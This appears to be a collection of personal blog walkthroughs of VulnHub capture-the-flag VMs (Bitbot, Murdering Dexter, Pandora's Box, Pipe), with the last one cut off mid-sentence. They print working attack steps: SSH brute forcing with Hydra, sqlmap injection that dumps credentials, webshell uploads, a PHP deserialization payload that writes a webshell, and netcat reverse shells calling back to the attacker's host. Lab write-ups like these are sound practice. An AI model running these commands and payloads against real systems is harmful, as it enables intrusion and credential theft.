$ ls /home
botter
$ ls /home/botter
gen.sh
$ cat /home/botter/gen.sh
ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}' | passwd
$ ./home/botter/gen.sh
/bin/sh: 8: ./home/botter/gen.sh: Permission denied

So what does this do?
* read config of eth0
* find the inet Line
* drop the ipv6 Info
* print the second field(ip4 address) + a random number between 0 and 1 + …awk docs say substr takes to extract from a given string. I’m not following how this works. Time to test.

$ ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 08:00:27:bc:c2:b3  
          inet addr:192.168.56.101  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:febc:c2b3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:336 errors:0 dropped:0 overruns:0 frame:0
          TX packets:259 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000 
          RX bytes:46157 (45.0 KiB)  TX bytes:39287 (38.3 KiB)
          Interrupt:10 Base address:0xd000 

$ ifconfig eth0 | grep inet
          inet addr:192.168.56.101  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:febc:c2b3/64 Scope:Link
$ ifconfig eth0 | grep inet | grep -v inet6
          inet addr:192.168.56.101  Bcast:192.168.56.255  Mask:255.255.255.0

Running that a few dozen times shows me it’s only incrementing the last two digits between 0-99

$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.64
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.91
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.91
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.04
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.17
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.17
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.30
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.43
$ ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}'
addr:192.168.56.1010.43

Hijack barrabas‘ quicky python one-liner to dump a file full of these,

$ python -c 'for i in range(100): print "addr:192.168.56.1010."+str(i)' > hydrapw_bitbot.txt

Finally, use hydra to brute the ssh login.

except hydra needs a bunch of stuff that’s not on OS X by default. That’ll probably get it’s own article at some point, because it took me a good bit of googling and trials to get it running against ssh. Anyhow, in, and root.

$ hydra -l root -P hydrapw_bitbot.txt 192.168.56.101 ssh
Hydra v8.4-dev (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-08-19 22:13:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 100 login tries (l:1/p:100), ~0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.56.101   login: root   password: addr:192.168.56.1010.94
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-08-19 22:13:35
$ ssh root@192.168.56.101
root@192.168.56.101's password: 
Linux Bitbot 3.2.0-4-686-pae #1 SMP Debian 3.2.46-1 i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@Bitbot:~# whoami
root
root@Bitbot:~# id
uid=0(root) gid=0(root) groups=0(root)

VulnHub Murdering Dexter

Disclaimer: My solution below is not unique or original. I have relied on, modified, and sometimes directly copied techniques I grabbed reading the walkthroughs linked on VulnHub.com. If I failed to give anyone credit, their hard work is linked out from the vulnhub page and I urge you to read their write-ups as well.

Murdering Dexter is a VM created from the command and control panel from an actual botnet. Brian Wallace of Cylance found this in the wild, reversed it, and built a VM for practice. His story is chronicled on Cylance’s site. Since I’ve been pulling things from vulnhub.com randomly, I didn’t know what I was in for until after I had loaded up the vm. Starting with the normal scan I found little to interact with.

d$ nmap -sS 192.168.56.0/24

Starting Nmap 6.47 ( http://nmap.org ) at 2016-08-01 17:00 EDT

Nmap scan report for 192.168.56.101
Host is up (0.00073s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
111/tcp open  rpcbind
MAC Address: 08:00:27:BC:C2:B3 (Cadmus Computer Systems)

Skipping to port 80 for a minute, a quick look and spider gave me very little. I used BurpSuite because I feel quite handy with it. Here’s the results:

404 robots.txt
200 gateway.php

Reading other solutions indicate there is stuff I’m not seeing, brute force to the rescue!

I didn’t have dirbuster on this machine, so I tried my hand at wfuzz. This uses a seclists payload, hides 404 responses, and outputs results to a file.

$ ./wfuzz.py -w ../seclists/Discovery/Web_Content/Common_PHP_Filenames.txt --hc 404 http://192.168.56.101/Panel/FUZZ > today.txt && cat today.txt

********************************************************
* Wfuzz 2.1.3 - The Web Bruteforcer *
********************************************************

Target: http://192.168.56.101/Panel/FUZZ
Total requests: 5172

==================================================================
ID Response Lines Word Chars Request
==================================================================

00001: C=200 7 L 18 W 234 Ch "index.php"
00008: C=200 0 L 0 W 0 Ch "config.php"
00036: C=200 2 L 0 W 4 Ch "main.php"
00120: C=200 1 L 0 W 2 Ch "info.php"
00453: C=200 0 L 0 W 0 Ch "load.php"
03324: C=200 12 L 45 W 385 Ch "master.php"
05161: C=200 20 L 43 W 514 Ch "upload.php"
05162: C=200 7 L 7 W 90 Ch "pagination.php"

Total time: 8.183780
Processed Requests: 5172
Filtered Requests: 5164
Requests/sec.: 631.9817

Taking a look through the browser(always proxied through Burp), master.php has what appears to be a command interface.

Screen Shot 2016-08-10 at 10.08.14 AM

A quick test with commix says not so much. Also I get good practice at when/why to escape bash strings.

$ ./commix.py --url="http://192.168.56.101/Panel/master.php?command=ls+&Value=-ls&submit=SET!" -p="command","Value"
-bash: !": event not found

$ ./commix.py --url="http://192.168.56.101/Panel/master.php?command=ls+&Value=-ls&submit=SET\!"
__
___ ___ ___ ___ ___ ___ /\_\ __ _
/'___\ / __`\ /' __` __`\ /' __` __`\/\ \ /\ \/'\ 1.2.22-dev
/\ \__//\ \L\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \\/> </
\ \____\ \____/\ \_\ \_\ \_\ \_\ \_\ \_\ \_\/\_/\_\
\/____/\/___/ \/_/\/_/\/_/\/_/\/_/\/_/\/_/\//\/_/ (@commixproject)

+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--

[*] Checking connection to the target URL... [ SUCCEED ]
[*] Setting the GET parameter 'command' for tests.
[*] Testing the classic injection technique... [ FAILED ]
[*] Testing the eval-based code injection technique... [ FAILED ]
[*] Testing the time-based injection technique... [ FAILED ]
[*] Trying to create a file in '/var/www/Panel/'...
[!] Warning: It seems that you don't have permissions to read and/or write files in '/var/www/Panel/'.
[?] Do you want to try the temporary directory (/tmp/) [Y/n/q] > y
[*] Trying to create a file, in temporary directory (/tmp/)...
[*] Testing the tempfile-based injection technique... [ FAILED ]
[!] Warning: The tested GET parameter 'command' seems to be not injectable.
[*] Setting the GET parameter 'Value' for tests.
[*] Testing the classic injection technique... [ FAILED ]
[*] Testing the eval-based code injection technique... [ FAILED ]
[*] Testing the time-based injection technique... [ FAILED ]
[*] Trying to create a file in '/var/www/Panel/'...
[!] Warning: It seems that you don't have permissions to read and/or write files in '/var/www/Panel/'.
[?] Do you want to try the temporary directory (/tmp/) [Y/n/q] > y
[*] Trying to create a file, in temporary directory (/tmp/)...
[*] Testing the tempfile-based injection technique... [ FAILED ]
[!] Warning: The tested GET parameter 'Value' seems to be not injectable.
[*] Setting the GET parameter 'submit' for tests.
[*] Testing the classic injection technique... [ FAILED ]
[*] Testing the eval-based code injection technique... [ FAILED ]
[*] Testing the time-based injection technique... [ FAILED ]
[*] Trying to create a file in '/var/www/Panel/'...
[!] Warning: It seems that you don't have permissions to read and/or write files in '/var/www/Panel/'.
[?] Do you want to try the temporary directory (/tmp/) [Y/n/q] > y
[*] Trying to create a file, in temporary directory (/tmp/)...
[*] Testing the tempfile-based injection technique... [ FAILED ]
[!] Warning: The tested GET parameter 'submit' seems to be not injectable.
[x] Critical: All tested parameters appear to be not injectable. Try to use the option '--alter-shell' and/or try to increase '--level' values to perform more tests (i.e 'User-Agent', 'Referer', 'Cookie' etc).

Other writeups tell me there’s sqli on gateway.php, but all link to the same exploit, https://www.exploit-db.com/exploits/31686/. Which is written by the guy that wrote the VM, who originally posted the script on his github. I put in some practice with sqlmap and got nothin. IDK what he’s doing in that script enough to reverse it in a different approach. Nearest I can tell he’s hitting page and val parameters with something base64 encoded. but I couldn’t replicate until I found the Cylance blog linked above.

It took me a few tries to determine what I needed, where to get it from, then a LOT of time to brute force a blind sqli. I’ve concatenated my commands and the results from both the command output and the log file. This takes up a lot less room than the actual full command output, so if you’re trying to repeat this, and seeing differently formatted output, that’s why.

$ ./sqlmap.py -u "http://192.168.56.101/Panel/gateway.php?page=test&val=test" --identify-waf --tamper greatest,char encode

[12:26:56] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[12:26:56] [WARNING] GET parameter 'page' is not injectable
[12:26:58] [WARNING] GET parameter 'val' is not injectable
[12:26:58] [CRITICAL] all tested parameters appear to be not injectable. Try to increase '--level'/'--risk' values to perform more tests. Also, you can try to rerun by providing either a valid value for option '--string' (or '--regexp')
[12:26:58] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
$ ./sqlmap.py -u "http://192.168.56.101/Panel/gateway.php" --data="val=AA%3D%3D&page=" --tamper base64encode --level 3

sqlmap identified the following injection point(s) with a total of 4644 HTTP(s) requests:
---
Parameter: page (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (comment)
    Payload: val=AA==&page=%' AND SLEEP(5)#
---
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.12

This one gives me results, and if i’m reading the blog post and source code right, the app is taking the key, AA==, and the data input through the
“page” parameter, encoding, then sending that data to mysql. Now it’s just a matter of fumbling around the dbms until I find the data I want.

1. learn where I am, and who I am.

$ ./sqlmap.py -u "http://192.168.56.101/Panel/gateway.php" --data="val=AA%3D%3D&page=" --tamper base64encode --identify-waf --dbms mysql --current-user --current-db 

---
Parameter: page (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (comment)
    Payload: val=AA==&page=%' AND SLEEP(5)#
---
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
current user:    'root@localhost'
current database:    'nasproject'

2. Learn what other users exist.

$ ./sqlmap.py -u "http://192.168.56.101/Panel/gateway.php" --data="val=AA%3D%3D&page=" --tamper base64encode --identify-waf --dbms mysql --users --passwords 

back-end DBMS: MySQL >= 5.0.0
database management system users [5]:
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'::1'
[*] 'root'@'dexter'
[*] 'root'@'localhost'

database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: *BDE9D5DC64375262E4559449F728695598D30713
[*] root [1]:
    password hash: *2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19
    clear-text password: password

Nice! root/password is a valid db user. Doesn’t work through the web app though.

3. Learn what other databases exist.

$ ./sqlmap.py -u "http://192.168.56.101/Panel/gateway.php" --data="val=AA%3D%3D&page=" --tamper base64encode --identify-waf --dbms mysql --tables

[09:05:58] [INFO] fetching database names
[09:05:58] [INFO] fetching number of databases
[09:05:58] [INFO] resumed: 4
[09:05:58] [INFO] resumed: information_schema
[09:05:58] [INFO] resumed: mysql
[09:05:58] [INFO] resumed: nasproject
[09:05:58] [INFO] resumed: performance_schema
[09:05:58] [INFO] fetching tables for databases: 'information_schema, mysql, nasproject, performance_schema'
[09:05:58] [INFO] fetching number of tables for database 'nasproject'
[09:05:58] [INFO] resumed: 5
[09:05:58] [INFO] resumed: bots
[09:05:58] [INFO] resumed: commands
[09:05:58] [INFO] resumed: config
[09:05:58] [INFO] resumed: logs
[09:05:58] [INFO] resumed: users
[09:05:58] [INFO] fetching number of tables for database 'performance_schema'
[09:05:58] [INFO] resumed: 17
[09:05:58] [INFO] resumed: cond_instances
[09:05:58] [INFO] resumed: events_waits_current
[09:05:58] [INFO] resuming partial value: events_waits_hi

Here I killed sqlmap because everything other than “nasproject” looked like a system db, and I’d rather spend my time attacking the application for the moment.

5. Find a valid user for the application.

$ ./sqlmap.py -u "http://192.168.56.101/Panel/gateway.php" --data="val=AA%3D%3D&page=" --tamper base64encode --dbms mysql -D nasproject -T users --dump

[09:14:25] [INFO] fetching columns for table 'users' in database 'nasproject'
name
[09:22:36] [INFO] retrieved: password
[09:39:36] [INFO] fetching entries for table 'users' in database 'nasproject'
[09:39:36] [INFO] fetching number of entries for table 'users' in database 'nasproject'
1
loserbotter
if i had any real talent, i would make money legitimately
[11:58:41] [INFO] analyzing table dump for possible password hashes
Database: nasproject
Table: users
[1 entry]
+-------------+-----------------------------------------------------------+
| name        | password                                                  |
+-------------+-----------------------------------------------------------+
| loserbotter | if i had any real talent, i would make money legitimately |
+-------------+-----------------------------------------------------------+

Bingo. Now I have the access that everyone else got from just running the author’s script. To break back out how the sqli works, you need a static val, AA== to be encoded with/by the page parameter. Then you can set to work on the DB. The author knows this b/c he read the source, and everyone else just used his script. I’m not better for doing it the hard way, but I feel like it was worth the effort to get more practice.

Now I have authenticated access to viewer.php, master.php, and upload.php. viewer.php didn’t really look interesting, master.php looks really polluted by sqli attempts, and upload looks like an upload. Ooo, yeah.

dexter_upload.php

However, I have no shells. tools.kali.org to the rescue!

$ git clone git://git.kali.org/packages/webshells.git
Cloning into 'webshells'...

remote: Counting objects: 80, done.
remote: Compressing objects: 100% (71/71), done.
remote: Total 80 (delta 15), reused 0 (delta 0)
Receiving objects: 100% (80/80), 39.09 KiB | 0 bytes/s, done.
Resolving deltas: 100% (15/15), done.
Checking connectivity... done.
$
$ ls webshells/
asp	aspx	cfm	debian	jsp	perl	php

Honestly, of all the tools I use for things all the time, git, in relationship to people sharing their hard work, is the best tool. “git clone” is magic. If it’s not what I need, I can modify, and if it does what I want, even better. Repositories like webshells and sec lists are even better since they’re guaranteed to work anywhere git does because they are just text files.

So we upload our backdoor, and get even more info that we hoped!

dexter_uploadfile

Yup, it works!

dexter_backdoor

Now I need to know what account I’m running under, and what I can effect with it. Abbreviated to the shell commands, but you can trust I ran them through the browser. It’s all the more access I have at the moment.

$ whoami

www-data

$ ls ../

config.php
exes
gateway.php
index.php
info.php
load.php
main.php
master.php
pagination.php
style.css
upload.php
viewer.php
viewer_pagination.php

Speaking of all the more access…that’s about enough of that. Throw this,

http://192.168.56.101/Panel/exes/simple-backdoor.php?cmd=/bin/nc -e /bin/sh 192.168.56.1 2222
, through the browser and we’re in!

 
$ nc -lvp 2222 
Connection from 192.168.56.101:60914 
ls -la 
total 12 
drwxrwxrwx 2 root root 4096 Aug 10 08:31 . 
drwxr-xr-x 3 root root 4096 Mar 16 2014 .. 
-rw-r--r-- 1 www-data www-data 328 Aug 10 08:31 simple-backdoor.php whoami www-data

Ah, interactive shell! Still only www-data. Which is nice, but not enough.

cd ../
pwd
/var/www/Panel
cd ../
pwd
/var/www
ls
Panel
antitamper.list
antitamper.py
index.html
tamper.log

OK, now we have potential. What are these anti tamper files? .list is just that, a list of json.

cat antitamper.list
{
"/var/www/Panel/info.php": "d8fa4356213b6ce9253f55acdff780ac",
"/var/www/Panel/upload.php" : "b2640cea86e5171662a082b6a043fcc2",
"/var/www/Panel/style.css": "92f234834a61b7fde898eea40f857bb3",
"/var/www/Panel/gateway.php": "7b93115195db0c0b085a1107c4cc1aed",
"/var/www/Panel/pagination.php": "1a8d91c12263dd5298a70c72976c5e97",
"/var/www/Panel/viewer.php": "292b3b12c2f90c0e557bf599c2475c15",
"/var/www/Panel/config.php": "421fc13061ab1f343e6607e4ef4f8f42",
"/var/www/Panel/main.php": "7812b7c1ed608299c9bece4f46607423",
"/var/www/Panel/load.php": "0f95762562aa97c62d004949e7337e95",
"/var/www/Panel/viewer_pagination.php": "60c7444a92daa115abfecc73c46fc2ec",
"/var/www/Panel/master.php": "2b50c51fce89ddcfb769effdeab7080c",
"/var/www/Panel/index.php": "af44aa507c02f3c1aede5e251b28dc64"
}

.py is a script that opens .list, reads the content, and for each value iterates through an md5 check.

cat antitamper.py
import os
import json

def check():
with open('/var/www/antitamper.list') as f:
content = json.loads(f.read())
    for f in content:
        s = "echo '%s  %s' | md5sum -c --status >> /var/www/tamper.log" % (content[f], f)
os.system(s)
check()

With a shell command. It stands to reason that if one were to modify the source file, antitamper.list, you might could just get straight command injection. I wonder what executes antitamper.py?

So after beating my head against the wall continuously for about 8 hours, it turns out that commas are significant in json, which means that this:

Screen Shot 2016-08-18 at 10.38.36 AM

is not the same as this:

Screen Shot 2016-08-18 at 10.38.46 AM

Once I got through that hurdle, I got root.

Afterword:

I learned a whole lot more than anticipated on this one, and in addition have new questions. When going down wrong paths not seeing my typo, I found that it’s a cron job running the python script every other minute. That’s how I get a root shell. But how would you enumerate that without access to the OS at another level? This time I got so pissed I mounted the .vmdk(through a really sweet tool, http://vmxray.com) and checked to make sure that’s what was actually happening. I don’t know how you avoid this in the wild. Other than, of course, not typing your exploitation.

Sources:

http://devloop.users.sourceforge.net/index.php?article90/solution-du-ctf-dexter

http://staringintodevnull.blogspot.nl/2014/04/dial-m-for-murdering-dexter.html
VulnHub Pandoras Box lvl 0

Disclaimer: My solution below is not unique, it is an amalgamation of techniques I grabbed reading the walkthroughs linked on VulnHub.com. If I failed to give anyone credit, their hard work is linked out from the vulnhub page and I urge you to read their write-ups as well.

Pandora’s Box is a VM created by c0ne. This wasn’t the second, or even the third VM I tried to work through, but it is one I found worth writing up, because it took me way to long to do a simple thing.

Level 0 is found by a simple port scan. My first try only showed me 22. Since I am still mostly copying others work, I knew this wasn’t the place to start. My original attempt with nmap was this,

$ nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0022s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.54 seconds

The best way to learn sometimes is, actually to RTFM. -sV scans and looks for versions, but by default does not scan every port. ‘-p-‘ gives you every port. This gives me the results I’m expecting.

$ nmap -sV 192.168.56.101 -p-

Starting Nmap 6.47 ( http://nmap.org ) at 2016-07-29 08:56 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00096s latency).
Not shown: 65533 closed ports
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
54311/tcp open  unknown
1 service unrecognized despite returning data. 

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 198.16 seconds

So now I have seen the port I know is there, what can be done? netcat gives a response, an unlimited, unrestricted login prompt.

$ nc 192.168.56.101 54311
#######################
# Secure Remote Shell #
#######################
Welcome, please log in
Password: q
Invalid password!
Password: 
Password: 
Password: 

With that, the obvious solution to me is to attempt to login. But how? I can see writing a script to brute it, but I don’t know how to validate it. Smarter heads than I seemed to observed delays that would recommend using a timing attack. Thanks, rastamouse! Rasta has great idea, but I wanted a little more hands on practice and effort, rather than copy/pasting someone else’s code, watching it run, then reporting it here like i did something. So I poked around and found jelleverg’s awesome tutorial. His script looks way more hackery than rasta’s, so I thought it would be fun to port to python3. Holy crap. Amateur move. Probably about 6 hours of fumbling, googling, fumbling, and more googling, and I still never got anything even remotely working. After stumbling a bunch, I finally just ported over rastamouse’s super simple, still kinda broken script. I had to learn about how python3 handles raw socket communication(bytes vs strings). For posterity, I have saved the script, and my other attempts out on my github, but that’s up to you to research, since they’re nothing I’m proud of. The last one finally does work in python3 though.

tty

VulnHub Pipe Walkthrough

How do you get to be a pentester? Practice.

Pipe is a VM created by Sagi. I made a new commitment to myself to start working through these and writing them up, and this is my first example. My solution below is not unique, it is an amalgamation of techniques I grabbed reading the walkthroughs linked on VulnHub.com.

Step 0 : Get it running
I used Virtualbox for this because it’s what I had handy. The VM comes as an OVA, so loading it in Virtualbox is simple, just File -> Import. Networking can be confusing if you’re not practiced with hypervisors, in my case I chose to create a Host-only network(Virtualbox -> Preferences -> Network -> Host-only networks), checked the IP range and that DHCP was turned on. After import, you want to verify the network adapter settings of the VM and start it. In my case I did it headless. I have no need to interact with the console, and since 5.0 Virtualbox has had the option in the GUI to start headless.

Step 1 : Discovery/Enumeration
The default option here is nmap. that’s where I ended up. First I thought to try the idea I read in this tweet, however, that’s for Windows, and I am on a Mac, and I’d rather do the practice attacking than translating cmd to bash. This means the fallback is for me to start googling the parameters I can never seem to remember.

$ nmap -sP 192.168.56.0/24

Wicked, host found at 192.168.56.101. Moving right along, what’s it running. Again, more googling for nmap parameters.

$ nmap -sV 192.168.56.101
Starting Nmap 6.47 ( http://nmap.org ) at 2016-02-03 17:30 EST 
Nmap scan report for 192.168.56.101 Host is up (0.0046s latency). 
Not shown: 997 closed ports 
PORT    STATE SERVICE VERSION 
22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5 (protocol 2.0) 
80/tcp  open  http    Apache httpd 
111/tcp open  rpcbind 2-4 (RPC #100000) 
Service Info: OS: Linux; CPE:
cpe:/o:linux:linux_kernel

Hooray! Open ports! Easy to investigate open ports, like 80. Pointing a browser at it is a little disheartening at first. All you get is a login dialog.

pipe1

All my reading on other people’s hard work leads me to believe that tampering with HTTP verbs will help. I pointed the browser at a localhost proxy on 8080 and fired up BurpSuite. I tried every verb I know about(or could read about on wikipedia) without much results. I did see a 405 error, which I can’t remembering having see before. To get these results I captured a get request and sent it to Burp’s repeater tab, then just altered the verb each time.

GET 401 
HEAD ok 
TRACE unallowed 405 
POST 401 
PUT 401 
OPTIONS 401 
DELETE 401

So moving right back to my handy cheatsheets, I found you just need to send an invalid verb. In my case I chose BOB. Again I met a snag. The base “/“ request didn’t work. Instead of running back to the answers, I looked at the evidence I had. Slash was redirecting to index.php. Trying http://192.168.56.101/index.php still got me the login box, but if I repeated that request with my friend BOB, I got a result! I sent that back to the browser to further investigate.

Clicking the only link on the page, watching in Burp, I see the following parameter

param

Seems like a great spot to start injecting things, but what? I threw it over to the decoder tab, but that didn’t really clear anything up for me. 

decode

Back to the cheatsheets. The source of index.php has a fun source for it’s javascript.

script_source

Oh look, an accessible directory!


sciptz

Reading the files didn’t personally give me any insight into what’s happening, which really shows I need to work on my code reading skills. This means back to the cheatsheets, for the wisdom of folks much more experienced than I.

Rolling back a step, that parameter feeds php.js. Which has access to write to the filesystem, which is BAD. If you feed it some sample ideas, like so,

O:3:"Log":2:{s:8:"filename";s:28:"/var/www/html/scriptz/me.txt";s:4:"data";s:11:"howdy%20rowdy”;}


you get a result like this,

me.text

OOOOOO, the power, I can feel it. Oh… I can feel it.

Step 2: Exploitation
Using a new parameter,

O:3:"Log":2:{s:8:"filename";s:29:"/var/www/html/scriptz/me5.php";s:4:” data";s:41:"<?php%20$cmd%3d$_GET['cmd'];%20system($cmd);%20?>";}

Teaches me all about webshells. And that I need to install something listening on my attacker computer. Homebrew to the rescue.

# from attacker machine
$ brew install netcat
…magic…
nc -l 8888

Time to do the real hacker stuff. Hitting this link with Firefox, and watch the magic of vulnerable web servers.

http://192.168.56.101/scripts/me5.php?cmd=nc 192.168.56.1 -e /bin/bash

Here’s what I saw and did to check myself when the connection came back.

Connection from 192.168.56.101:57650
ls -la
total 28
drwxr-xr-x 2 www-data www-data 4096 Feb  4 07:30 .
drwxr-xr-x 4 www-data www-data 4096 Jul  9  2015 ..
-rw-r--r-- 1 www-data www-data   94 Jul  9  2015 .htaccess
-rw-r--r-- 1 www-data www-data  474 Jul  6  2015 log.php.BAK
-rw-r--r-- 1 www-data www-data   11 Feb  4 07:15 me.txt
-rw-r--r-- 1 www-data www-data   41 Feb  4 07:30 me5.php
-rw-r--r-- 1 www-data www-data 3768 Jul  5  2015 php.js
whoami
www-data

Full disclosure, as a newb, I’ve done nearly nothing with remote shells in this capacity, and the lack of prompt threw me off. I accidentally killed the connection more than a few times following my example mentors. Reconnecting is as easy as hitting the up arrow in Terminal to restart the listener, then refreshing the link in Firefox to restart the connection. So what do we know now? We’re interacting with the vulnerable machine as the user www-data. What can we do? Plenty, as it turns out. Privilege escalation is the only logical solution. So I poked around looking for info in the few files I found.

cat /scriptz/.htaccess
IndexIgnore .htaccess
Satisfy any
<Files ".htaccess">
order allow,deny
deny from all

cd ../
cat .htaccess
AuthUserFile /var/www/html/.htpasswd
AuthName "index.php"
AuthType Basic

require valid-user

cat .htpasswd
rene:$apr1$wfYjXf4U$0ZZ.qhGGrtkOxvKr5WFqX/

/scriptz/.htaccess had nothing interesting. Moved up a directory, and .htaccess points to .htpassword. .htpassword has … A USER! W00t. Now what can our new best friend rene do? Start by looking to see if they have anything interesting.

ls -la /home/rene
total 24
drwxr-xr-x 3 rene rene 4096 Jul  6  2015 .
drwxr-xr-x 3 root root 4096 Jul  5  2015 ..
-rw-r--r-- 1 rene rene  220 Jul  5  2015 .bash_logout
-rw-r--r-- 1 rene rene 3515 Jul  5  2015 .bashrc
-rw-r--r-- 1 rene rene  675 Jul  5  2015 .profile
drwxrwxrwx 2 rene rene 4096 Feb 11 07:01 backup

ls -la /home/rene/backup
total 104
drwxrwxrwx 2 rene rene  4096 Feb 11 07:03 .
drwxr-xr-x 3 rene rene  4096 Jul  6  2015 ..
-rw-r--r-- 1 rene rene 64477 Feb 11 07:00 backup.tar.gz
-rw-r--r-- 1 rene rene 15757 Feb 11 07:02 sys-13457.BAK
-rw-r--r-- 1 rene rene 11472 Feb 11 07:01 sys-2789.BAK
-rw-r--r-- 1 rene rene   539 Feb 11 07:03 sys-3978.BAK

That’s pretty interesting. Something is writing files. Actively. Cron is a handy tool for automated things. Wonder what it has to say for itself.

cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user	command
17 *	* * *	root    cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6	* * 7	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6	1 * *	root	test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /root/create_backup.sh
*/5 * * * * root /usr/bin/compress.sh

Again my inexperience is a detriment. The last time I looked at a crontab file was 5 years ago. The last two lines did stick out to me as something interesting. I can’t access /root as www-data. Can I read /usr/bin? Yup.

cat /usr/bin/compress.sh
#!/bin/sh

rm -f /home/rene/backup/backup.tar.gz
cd /home/rene/backup
tar cfz /home/rene/backup/backup.tar.gz *
chown rene:rene /home/rene/backup/backup.tar.gz
rm -f /home/rene/backup/*.BAK

Leaning on my mentors yet again, there is a vulnerability in the configuration. Distilled to the least number of characters, there’s a vulnerability in the tar command as entered. I had to read up on this, since even after following the demo, I didn’t understand how my actions had worked. Here’s the relevant explainer,

Simple trick behind this technique is that when using shell wildcards,
